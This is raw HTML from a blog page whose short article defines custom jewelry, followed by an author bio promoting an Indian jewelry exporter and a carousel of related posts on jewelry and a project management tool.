
                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/&#038;media=https://www.vipspatel.com/wp-content/uploads/2023/12/custom.jpg&#038;description=Custom%20Jewelry%20Manufacturing:%20A%20Step-by-Step%20Guide" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Custom+Jewelry+Manufacturing%3A+A+Step-by-Step+Guide+https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;One definition of custom jewelry is &quot;jewelry that has been designed for a specific person, as opposed to being produced for general sale.&quot; A metalsmith or other artist often crafts it by hand after consulting with the customer several times to make sure the final product fulfills their requirements. Custom Jewelry commissions are typically accepted by many jewelers with those who don't usually being able to direct customers to other jewelers and metalsmiths who do.&quot;}" data-sheets-userformat="{&quot;2&quot;:262145,&quot;3&quot;:{&quot;1&quot;:0},&quot;21&quot;:0}">One definition of <a href="https://www.rananjayexports.in/blog/custom_jewelry_manufacturing_a_step_by_step_guide">custom jewelry</a> is &#8220;jewelry that has been designed for a specific person, as opposed to being produced for general sale.&#8221; A metalsmith or other artist often crafts it by hand after consulting with the customer several times to make sure the final product fulfills their requirements. Custom Jewelry commissions are typically accepted by many jewelers with those who don&#8217;t usually being able to direct customers to other jewelers and metalsmiths who do.</span></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/jewelry/" rel="tag">jewelry</a></span> <span class="tag-links"><a href="https://www.vipspatel.com/tag/silver-jewelry/" rel="tag">silver jewelry</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/rozyemi/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/rozyemi/" rel="author">rozyemi</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2023-12-06 12:14">
                            December 2, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62740" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustom-jewelry-manufacturing-a-step-by-step-guide%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		            <div class="author-bio">
                <span class="entry-meta__text">Hi, I am Rozy Emi , I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and suppliers of casting jewelry in usa and other 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.</span>
				                    <a href="https://www.rananjayexports.in/casting" class="screen-reader-link">https://www.rananjayexports.in/casting</a>
				            </div>
		    </div>

	
	        <div class="svq-share">
            <div class="heading-title-content">
                <span class="heading-title-text">
                    Do you like rozyemi&#039;s articles?                    <span class="text-muted">Follow on social!</span>
                </span>
            </div>

            <div class="svq-share__action" role="group">
				                    <a class="btn btn-link" href="https://www.facebook.com/RananjayExports888/" target="_blank">
                        <span class="svq-icon icon-facebook icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.instagram.com/rananjayexports/" target="_blank">
                        <span class="svq-icon icon-instagram icon--x18"></span>
                    </a>
				

				                    <a class="btn btn-link" href="https://twitter.com/Rananjay_export/" target="_blank">
                        <span class="svq-icon icon-twitter icon--x18"></span>
                    </a>
				
				                    <a class="btn btn-link" href="https://www.linkedin.com/company/rananjay-exports-ltd/" target="_blank">
                        <span class="svq-icon icon-linkedin icon--x18"></span>
                    </a>
				            </div>
        </div>
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india/" rel="prev"><img src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-10-45x15.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="1" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-10.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-10-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-10-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-10-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-10-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/perception-and-reality-in-global-coloured-gemstone-wholesale-suppliers-of-india/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Perception and Reality in Global Coloured Gemstone Wholesale Suppliers of India</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide-2/" rel="next"><img src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="love" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/love.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/love-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/love-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/love-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/love-45x15.jpg 45w" data-sizes="100vw" data-width="128" data-height="43" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/custom-jewelry-manufacturing-a-step-by-step-guide-2/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">How to Cooperate with Indian Casting Jewellery Manufacturers</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from rozyemi				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-172848 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="brand" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/brand-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/brand-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="brand" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xbrand.jpg.pagespeed.ic.blCsdlS_vb.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xbrand-768x256.jpg.pagespeed.ic.da6M_L3-KJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xbrand-1536x512.jpg.pagespeed.ic.A-J4ecOON0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xbrand-2048x683.jpg.pagespeed.ic.5s8oWidPf2.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/xbrand-45x15.jpg.pagespeed.ic.sl2QKOdazS.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/" class="heading-title-link">
					Customized Zodiac Sign Jewelry Their Exquisite Nature				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-zodiac-sign-jewelry-their-exquisite-nature/" class="screen-reader-link">
			The production of customized zodiac sign jewelry includes a fragile combination of craftsmanship, crystal gazing, and personalization. Jewelry designers and craftsmen carefully incorporate visionary images, birthstones, and significant components to create pieces that reverberate with the wearer on a significant level. From the selection of metals to gemstone choice and many-sided enumerating, each part of the jewelry&#8217;s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-zodiac-sign-jewelry-their-exquisite-nature%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172848">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173070 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="lost" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/lost-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="lost" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xlost.jpg.pagespeed.ic.rGJxO5LQ43.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/lost-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/" class="heading-title-link">
					The Lost Wax Process &#8211; Important Historical Techniques				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-lost-wax-process-important-historical-techniques-2/" class="screen-reader-link">
			The Lost Wax Process, additionally popular as a speculation casting process, is an old and complex procedure that has been utilized by specialists and experts for centuries. This strategy of projecting metal articles is indicated by its extraordinary accuracy and potential to catch convoluted subtleties. Its set of experiences traverses over 5,000 years, making it quite [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-lost-wax-process-important-historical-techniques-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173070">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172345 post type-post status-publish format-standard hentry category-beauty tag-jewelry tag-silver-jewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="manu" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/manu-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/xmanu-120x120.jpg.pagespeed.ic.X2n6HzfEzd.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="manu" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xmanu.jpg.pagespeed.ic.hoa1UxUxpr.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/xmanu-768x256.jpg.pagespeed.ic.GWed3Kr8_7.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xmanu-1536x512.jpg.pagespeed.ic.P5PDH5996h.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xmanu-2048x683.jpg.pagespeed.ic.T1AeCt2XoP.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/manu-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/" class="heading-title-link">
					The Advantages of Buying Gemstone Jewelry from Handmade Jewelry Manufacturers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2/" class="screen-reader-link">
			The tradition of passing down jewelry through the generations as a sign of love has long been deeply ingrained. The jewelry piece gets significantly more beautiful when these appealing gemstones are incorporated into the heavy metals. Handmade jewelry is always unique; there are never any identical items. Because each item is meticulously carved, buying your [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/rozyemi" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ffd3032da262ce1c7df03e3ff256044?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/rozyemi" title="Posts by rozyemi" rel="author">rozyemi</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172345">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173033 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-get-the-luxurious-look-with-designer-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Designer" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Designer-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
